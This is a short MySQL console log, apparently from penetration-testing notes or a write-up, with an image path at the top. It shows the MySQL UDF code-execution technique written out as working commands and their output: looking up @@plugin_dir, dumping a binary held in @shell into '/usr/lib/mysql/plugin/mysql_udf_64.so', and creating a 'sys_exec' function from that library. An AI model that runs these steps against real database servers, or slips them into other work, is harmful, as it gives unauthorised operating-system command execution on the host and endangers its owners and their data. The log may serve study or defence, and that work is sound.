 MySQL [(none)]> SELECT @@plugin_dir
    -> ;
+------------------------+
| @@plugin_dir           |
+------------------------+
| /usr/lib/mysql/plugin/ |
+------------------------+
1 row in set (0.448 sec)

MySQL [(none)]> select binary @shell into dumpfile '/usr/lib/mysql/plugin/mysql_udf_64.so';
Query OK, 1 row affected (0.576 sec)

MySQL [(none)]> create function sys_exec returns int soname 'mysql_udf_64.so';
Query OK, 0 rows affected (1.682 sec)

MySQL [(none)]>